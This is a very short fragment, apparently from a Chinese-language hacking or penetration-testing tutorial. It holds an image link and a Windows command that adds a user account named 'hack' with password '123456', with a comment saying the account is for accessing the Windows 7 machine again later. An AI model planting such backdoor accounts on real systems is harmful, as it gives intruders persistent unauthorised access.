 net user hack 123456 /add //在windows 7上创建一个hack的用户,以便下次访问